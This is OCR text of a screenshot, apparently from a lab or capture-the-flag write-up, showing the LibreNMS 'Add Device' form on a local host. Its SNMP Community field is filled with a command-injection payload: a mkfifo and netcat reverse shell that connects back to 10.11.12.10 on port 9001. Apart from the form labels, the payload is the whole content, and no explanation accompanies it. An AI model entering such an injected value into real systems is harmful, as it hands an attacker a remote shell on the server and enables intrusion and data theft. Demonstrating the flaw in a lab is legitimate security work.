 http://localhost:8081/addhost/
LibreNMS Overview Devices Ports Health Alerts
Add Device
Devices will be checked for Ping/SNMP reachability before being probed.
Hostname test
SNMP ON
SNMP Version v2c port udp
Port Association Mode ifIndex
SNMPv1/2c Configuration
Community '$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.12.10 9001 >/tmp/f) #
Force add - No ICMP or SNMP checks performed
Add Device